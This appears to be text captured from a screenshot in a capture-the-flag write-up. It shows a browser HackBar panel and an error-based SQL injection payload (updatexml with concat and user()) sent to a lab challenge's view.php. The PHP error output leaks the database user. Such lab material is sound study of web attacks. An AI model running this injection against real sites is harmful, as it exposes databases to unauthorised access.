 [*] query error! (XPATH syntax error: '^root@localhost^')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://0e3f9350-0622-4584-8955-53b3c961521d.node4.buuoj.cn:81/view.php?no=1 and updatexml(1,concat('^',(select(user())),'^'),1)#